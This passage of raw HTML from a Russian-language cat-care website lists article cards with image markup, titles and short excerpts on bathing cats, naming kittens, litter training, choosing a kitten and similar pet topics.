transition-transform group-hover:scale-105" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="/_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-chasto-mozhno-kupat-koshek.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-chasto-mozhno-kupat-koshek.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-chasto-mozhno-kupat-koshek.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-chasto-mozhno-kupat-koshek.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-chasto-mozhno-kupat-koshek.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-chasto-mozhno-kupat-koshek.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-chasto-mozhno-kupat-koshek.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-chasto-mozhno-kupat-koshek.jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-chasto-mozhno-kupat-koshek.jpg&amp;w=3840&amp;q=75"/></div><div class="p-4"><h3 class="text-lg font-medium group-hover:text-primary">Как часто можно купать кошек?</h3><p class="mt-2 text-sm text-muted-foreground line-clamp-2">Сами по себе кошки ужасные чистюли, и замечательно моют себя каждый день без помощи посторонних. Так что в принципе, мыть этих жив...</p></div></div></a><a class="block group" href="/ru/kak-sdelat-dokumenty-na-koshku-poleznye-sovety"><div class="overflow-hidden rounded-lg border border-muted transition-all hover:shadow-md"><div class="relative aspect-video overflow-hidden"><img alt="Как сделать документы на кошку, полезные советы" loading="lazy" decoding="async" data-nimg="fill" class="object-cover transition-transform group-hover:scale-105" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="/_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-sdelat-dokumenty-na-koshku-poleznye-sovety.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-sdelat-dokumenty-na-koshku-poleznye-sovety.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-sdelat-dokumenty-na-koshku-poleznye-sovety.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-sdelat-dokumenty-na-koshku-poleznye-sovety.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-sdelat-dokumenty-na-koshku-poleznye-sovety.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-sdelat-dokumenty-na-koshku-poleznye-sovety.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-sdelat-dokumenty-na-koshku-poleznye-sovety.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-sdelat-dokumenty-na-koshku-poleznye-sovety.jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-sdelat-dokumenty-na-koshku-poleznye-sovety.jpg&amp;w=3840&amp;q=75"/></div><div class="p-4"><h3 class="text-lg font-medium group-hover:text-primary">Как сделать документы на кошку, полезные советы</h3><p class="mt-2 text-sm text-muted-foreground line-clamp-2">Сделать документы на кошку довольно не сложно, главное знать какой документ и как оформлять.Ветеринарный паспорт. Оформляется, есл...</p></div></div></a><a class="block group" href="/ru/kak-nazvat-trexcvetnogo-kotenka"><div class="overflow-hidden rounded-lg border border-muted transition-all hover:shadow-md"><div class="relative aspect-video overflow-hidden"><img alt="Как назвать трёхцветного котёнка" loading="lazy" decoding="async" data-nimg="fill" class="object-cover transition-transform group-hover:scale-105" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="/_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-nazvat-trexcvetnogo-kotenka.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-nazvat-trexcvetnogo-kotenka.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-nazvat-trexcvetnogo-kotenka.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-nazvat-trexcvetnogo-kotenka.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-nazvat-trexcvetnogo-kotenka.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-nazvat-trexcvetnogo-kotenka.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-nazvat-trexcvetnogo-kotenka.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-nazvat-trexcvetnogo-kotenka.jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-nazvat-trexcvetnogo-kotenka.jpg&amp;w=3840&amp;q=75"/></div><div class="p-4"><h3 class="text-lg font-medium group-hover:text-primary">Как назвать трёхцветного котёнка</h3><p class="mt-2 text-sm text-muted-foreground line-clamp-2">Например, на Востоке к таким кошкам относятся с большим уважением – для них трёхцветный питомец почти божество. Говорят, что такие...</p></div></div></a><a class="block group" href="/ru/kak-otuchit-koshku-gadit-gde-popalo"><div class="overflow-hidden rounded-lg border border-muted transition-all hover:shadow-md"><div class="relative aspect-video overflow-hidden"><img alt="Как отучить кошку гадить где попало?" loading="lazy" decoding="async" data-nimg="fill" class="object-cover transition-transform group-hover:scale-105" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="/_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-otuchit-koshku-gadit-gde-popalo.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-otuchit-koshku-gadit-gde-popalo.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-otuchit-koshku-gadit-gde-popalo.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-otuchit-koshku-gadit-gde-popalo.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-otuchit-koshku-gadit-gde-popalo.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-otuchit-koshku-gadit-gde-popalo.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-otuchit-koshku-gadit-gde-popalo.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-otuchit-koshku-gadit-gde-popalo.jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-otuchit-koshku-gadit-gde-popalo.jpg&amp;w=3840&amp;q=75"/></div><div class="p-4"><h3 class="text-lg font-medium group-hover:text-primary">Как отучить кошку гадить где попало?</h3><p class="mt-2 text-sm text-muted-foreground line-clamp-2">Чтобы отучить кошку гадить где попало, есть несколько простых рекомендаций.У кошки должен быть чистый лоток со своевременно заменя...</p></div></div></a><a class="block group" href="/ru/kak-vybrat-kotenka-5-obyazatelnyx-voprosov-k-prodavcu"><div class="overflow-hidden rounded-lg border border-muted transition-all hover:shadow-md"><div class="relative aspect-video overflow-hidden"><img alt="Как выбрать котёнка, 5 обязательных вопросов к продавцу" loading="lazy" decoding="async" data-nimg="fill" class="object-cover transition-transform group-hover:scale-105" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="/_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-vybrat-kotenka-5-obyazatelnyx-voprosov-k-prodavcu.jpeg&amp;w=640&amp;q=75 640w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-vybrat-kotenka-5-obyazatelnyx-voprosov-k-prodavcu.jpeg&amp;w=750&amp;q=75 750w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-vybrat-kotenka-5-obyazatelnyx-voprosov-k-prodavcu.jpeg&amp;w=828&amp;q=75 828w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-vybrat-kotenka-5-obyazatelnyx-voprosov-k-prodavcu.jpeg&amp;w=1080&amp;q=75 1080w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-vybrat-kotenka-5-obyazatelnyx-voprosov-k-prodavcu.jpeg&amp;w=1200&amp;q=75 1200w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-vybrat-kotenka-5-obyazatelnyx-voprosov-k-prodavcu.jpeg&amp;w=1920&amp;q=75 1920w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-vybrat-kotenka-5-obyazatelnyx-voprosov-k-prodavcu.jpeg&amp;w=2048&amp;q=75 2048w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-vybrat-kotenka-5-obyazatelnyx-voprosov-k-prodavcu.jpeg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-vybrat-kotenka-5-obyazatelnyx-voprosov-k-prodavcu.jpeg&amp;w=3840&amp;q=75"/></div><div class="p-4"><h3 class="text-lg font-medium group-hover:text-primary">Как выбрать котёнка, 5 обязательных вопросов к продавцу</h3><p class="mt-2 text-sm text-muted-foreground line-clamp-2">Мы научим вас с первого взгляда определять, можно ли приобретать котёнка или лучше выбрать другого. Для этого нужно всего лишь обр...</p></div></div></a><a class="block group" href="/ru/kak-nazvat-shotlandskogo-kotenka"><div class="overflow-hidden rounded-lg border border-muted transition-all hover:shadow-md"><div class="relative aspect-video overflow-hidden"><img alt="Как назвать шотландского котёнка" loading="lazy" decoding="async" data-nimg="fill" class="object-cover transition-transform group-hover:scale-105" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="/_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-nazvat-shotlandskogo-kotenka.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-nazvat-shotlandskogo-kotenka.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-nazvat-shotlandskogo-kotenka.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-nazvat-shotlandskogo-kotenka.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-nazvat-shotlandskogo-kotenka.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-nazvat-shotlandskogo-kotenka.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-nazvat-shotlandskogo-kotenka.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-nazvat-shotlandskogo-kotenka.jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-nazvat-shotlandskogo-kotenka.jpg&amp;w=3840&amp;q=75"/></div><div class="p-4"><h3 class="text-lg font-medium group-hover:text-primary">Как назвать шотландского котёнка</h3><p class="mt-2 text-sm text-muted-foreground line-clamp-2">Однако имейте в виду: если вы не дадите своему питомцу имя, он начнёт откликаться только на «утибоземой». А это уже неправильно. П...</p></div></div></a><a class="block group" href="/ru/pervaya-koshka-stoit-li-pokupat-vzroslogo-kota-ili-kotenka"><div class="overflow-hidden rounded-lg border border-muted transition-all hover:shadow-md"><div class="relative aspect-video overflow-hidden"><img alt="Первая кошка, Стоит ли покупать взрослого кота или котёнка?" loading="lazy" decoding="async" data-nimg="fill" class="object-cover transition-transform group-hover:scale-105" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="/_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fpervaya-koshka-stoit-li-pokupat-vzroslogo-kota-ili-kotenka.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fpervaya-koshka-stoit-li-pokupat-vzroslogo-kota-ili-kotenka.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fpervaya-koshka-stoit-li-pokupat-vzroslogo-kota-ili-kotenka.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fpervaya-koshka-stoit-li-pokupat-vzroslogo-kota-ili-kotenka.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fpervaya-koshka-stoit-li-pokupat-vzroslogo-kota-ili-kotenka.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fpervaya-koshka-stoit-li-pokupat-vzroslogo-kota-ili-kotenka.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fpervaya-koshka-stoit-li-pokupat-vzroslogo-kota-ili-kotenka.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fpervaya-koshka-stoit-li-pokupat-vzroslogo-kota-ili-kotenka.jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fpervaya-koshka-stoit-li-pokupat-vzroslogo-kota-ili-kotenka.jpg&amp;w=3840&amp;q=75"/></div><div class="p-4"><h3 class="text-lg font-medium group-hover:text-primary">Первая кошка, Стоит ли покупать взрослого кота или котёнка?</h3><p class="mt-2 text-sm text-muted-foreground line-clamp-2">Предлагаем ознакомиться с ключевыми факторами «за» и «против». Надеемся, они помогут вам сделать единственный и правильный выбор.Л...</p></div></div></a><a class="block group" href="/ru/kak-nazvat-golubogo-kotenka"><div class="overflow-hidden rounded-lg border border-muted transition-all hover:shadow-md"><div class="relative aspect-video overflow-hidden"><img alt="Как назвать голубого котёнка" loading="lazy" decoding="async" data-nimg="fill" class="object-cover transition-transform group-hover:scale-105" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="/_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-nazvat-golubogo-kotenka.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-nazvat-golubogo-kotenka.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-nazvat-golubogo-kotenka.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-nazvat-golubogo-kotenka.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-nazvat-golubogo-kotenka.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-nazvat-golubogo-kotenka.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-nazvat-golubogo-kotenka.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-nazvat-golubogo-kotenka.jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-nazvat-golubogo-kotenka.jpg&amp;w=3840&amp;q=75"/></div><div class="p-4"><h3 class="text-lg font-medium group-hover:text-primary">Как назвать голубого котёнка</h3><p class="mt-2 text-sm text-muted-foreground line-clamp-2">Русские голубые по праву считаются одной из самых распространённых пород кошек, чей окрас имеет красивый оттенок синевы. Шубкой с ...</p></div></div></a><a class="block group" href="/ru/kak-borotsya-s-sherstyu-koshek-v-kvartire"><div class="overflow-hidden rounded-lg border border-muted transition-all hover:shadow-md"><div class="relative aspect-video overflow-hidden"><img alt="Как бороться с шерстью кошек в квартире" loading="lazy" decoding="async" data-nimg="fill" class="object-cover transition-transform group-hover:scale-105" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="/_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-borotsya-s-sherstyu-koshek-v-kvartire.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-borotsya-s-sherstyu-koshek-v-kvartire.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-borotsya-s-sherstyu-koshek-v-kvartire.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-borotsya-s-sherstyu-koshek-v-kvartire.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-borotsya-s-sherstyu-koshek-v-kvartire.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-borotsya-s-sherstyu-koshek-v-kvartire.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-borotsya-s-sherstyu-koshek-v-kvartire.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-borotsya-s-sherstyu-koshek-v-kvartire.jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-borotsya-s-sherstyu-koshek-v-kvartire.jpg&amp;w=3840&amp;q=75"/></div><div class="p-4"><h3 class="text-lg font-medium group-hover:text-primary">Как бороться с шерстью кошек в квартире</h3><p class="mt-2 text-sm text-muted-foreground line-clamp-2">Купание в таких случаях бесполезно. Линька является неизбежным процессом, который случается в определённое время года. Полностью и...</p></div></div></a><a class="block group" href="/ru/stoit-li-pokupat-kotenka-na-novyj-god-ili-8-marta"><div class="overflow-hidden rounded-lg border border-muted transition-all hover:shadow-md"><div class="relative aspect-video overflow-hidden"><img alt="Стоит ли покупать котёнка на Новый год или 8 марта" loading="lazy" decoding="async" data-nimg="fill" class="object-cover transition-transform group-hover:scale-105" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="/_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fstoit-li-pokupat-kotenka-na-novyj-god-ili-8-marta.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fstoit-li-pokupat-kotenka-na-novyj-god-ili-8-marta.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fstoit-li-pokupat-kotenka-na-novyj-god-ili-8-marta.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fstoit-li-pokupat-kotenka-na-novyj-god-ili-8-marta.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fstoit-li-pokupat-kotenka-na-novyj-god-ili-8-marta.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fstoit-li-pokupat-kotenka-na-novyj-god-ili-8-marta.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fstoit-li-pokupat-kotenka-na-novyj-god-ili-8-marta.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fstoit-li-pokupat-kotenka-na-novyj-god-ili-8-marta.jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fstoit-li-pokupat-kotenka-na-novyj-god-ili-8-marta.jpg&amp;w=3840&amp;q=75"/></div><div class="p-4"><h3 class="text-lg font-medium group-hover:text-primary">Стоит ли покупать котёнка на Новый год или 8 марта</h3><p class="mt-2 text-sm text-muted-foreground line-clamp-2">Очень часто котят покупают в качестве подарка на Новый Год, 14 февраля или 8 марта. Ниже мы перечислим ключевые преимущества и оче...</p></div></div></a><a class="block group" href="/ru/igrushki-dlya-koshek-svoimi-rukami"><div class="overflow-hidden rounded-lg border border-muted transition-all hover:shadow-md"><div class="relative aspect-video overflow-hidden"><img alt="Игрушки для кошек своими руками" loading="lazy" decoding="async" data-nimg="fill" class="object-cover transition-transform group-hover:scale-105" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="/_next/image?url=%2Fapi%2Fmedia%2Ffile%2Figrushki-dlya-koshek-svoimi-rukami.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Figrushki-dlya-koshek-svoimi-rukami.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Figrushki-dlya-koshek-svoimi-rukami.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Figrushki-dlya-koshek-svoimi-rukami.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Figrushki-dlya-koshek-svoimi-rukami.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Figrushki-dlya-koshek-svoimi-rukami.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Figrushki-dlya-koshek-svoimi-rukami.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Figrushki-dlya-koshek-svoimi-rukami.jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=%2Fapi%2Fmedia%2Ffile%2Figrushki-dlya-koshek-svoimi-rukami.jpg&amp;w=3840&amp;q=75"/></div><div class="p-4"><h3 class="text-lg font-medium group-hover:text-primary">Игрушки для кошек своими руками</h3><p class="mt-2 text-sm text-muted-foreground line-clamp-2">Если у вас проживает молодой котёнок, непременно стоит c ним поиграться. Во время развлечений у животного поднимается настроение, ...</p></div></div></a><a class="block group" href="/ru/kak-pravilno-gladit-koshku-gde-ne-nuzhno-gladit-kota"><div class="overflow-hidden rounded-lg border border-muted transition-all hover:shadow-md"><div class="relative aspect-video overflow-hidden"><img alt="Как правильно гладить кошку. Где не нужно гладить кота" loading="lazy" decoding="async" data-nimg="fill" class="object-cover transition-transform group-hover:scale-105" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="/_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-pravilno-gladit-koshku-gde-ne-nuzhno-gladit-kota.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-pravilno-gladit-koshku-gde-ne-nuzhno-gladit-kota.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-pravilno-gladit-koshku-gde-ne-nuzhno-gladit-kota.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-pravilno-gladit-koshku-gde-ne-nuzhno-gladit-kota.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-pravilno-gladit-koshku-gde-ne-nuzhno-gladit-kota.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-pravilno-gladit-koshku-gde-ne-nuzhno-gladit-kota.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-pravilno-gladit-koshku-gde-ne-nuzhno-gladit-kota.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-pravilno-gladit-koshku-gde-ne-nuzhno-gladit-kota.jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-pravilno-gladit-koshku-gde-ne-nuzhno-gladit-kota.jpg&amp;w=3840&amp;q=75"/></div><div class="p-4"><h3 class="text-lg font-medium group-hover:text-primary">Как правильно гладить кошку. Где не нужно гладить кота</h3><p class="mt-2 text-sm text-muted-foreground line-clamp-2">Поглаживание кошки – это невероятная польза и для питомца и для хозяина. При поглаживании кота у человека отступают стрессовые сос...</p></div></div></a><a class="block group" href="/ru/kak-nazvat-sfinksa"><div class="overflow-hidden rounded-lg border border-muted transition-all hover:shadow-md"><div class="relative aspect-video overflow-hidden"><img alt="Как назвать сфинкса" loading="lazy" decoding="async" data-nimg="fill" class="object-cover transition-transform group-hover:scale-105" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="/_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-nazvat-sfinksa.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-nazvat-sfinksa.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-nazvat-sfinksa.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-nazvat-sfinksa.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-nazvat-sfinksa.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-nazvat-sfinksa.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-nazvat-sfinksa.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-nazvat-sfinksa.jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-nazvat-sfinksa.jpg&amp;w=3840&amp;q=75"/></div><div class="p-4"><h3 class="text-lg font-medium group-hover:text-primary">Как назвать сфинкса</h3><p class="mt-2 text-sm text-muted-foreground line-clamp-2">А её ласковый нрав и приятное урчание смогут согреть и успокоить хозяина. Шерсти эти кошки не имеют совсем – их кожа гладкая, очен...</p></div></div></a><a class="block group" href="/ru/chto-kupit-kotenku-v-pervuyu-ochered"><div class="overflow-hidden rounded-lg border border-muted transition-all hover:shadow-md"><div class="relative aspect-video overflow-hidden"><img alt="Что купить котёнку в первую очередь?" loading="lazy" decoding="async" data-nimg="fill" class="object-cover transition-transform group-hover:scale-105" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="/_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fchto-kupit-kotenku-v-pervuyu-ochered.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fchto-kupit-kotenku-v-pervuyu-ochered.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fchto-kupit-kotenku-v-pervuyu-ochered.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fchto-kupit-kotenku-v-pervuyu-ochered.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fchto-kupit-kotenku-v-pervuyu-ochered.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fchto-kupit-kotenku-v-pervuyu-ochered.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fchto-kupit-kotenku-v-pervuyu-ochered.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fchto-kupit-kotenku-v-pervuyu-ochered.jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fchto-kupit-kotenku-v-pervuyu-ochered.jpg&amp;w=3840&amp;q=75"/></div><div class="p-4"><h3 class="text-lg font-medium group-hover:text-primary">Что купить котёнку в первую очередь?</h3><p class="mt-2 text-sm text-muted-foreground line-clamp-2">В первую очередь, нужно мгновенно позаботиться о питании своего нового друга. Купите в магазине пару керамических или нержавеющих ...</p></div></div></a><a class="block group" href="/ru/kak-dat-tabletku-koshke"><div class="overflow-hidden rounded-lg border border-muted transition-all hover:shadow-md"><div class="relative aspect-video overflow-hidden"><img alt="Как дать таблетку кошке" loading="lazy" decoding="async" data-nimg="fill" class="object-cover transition-transform 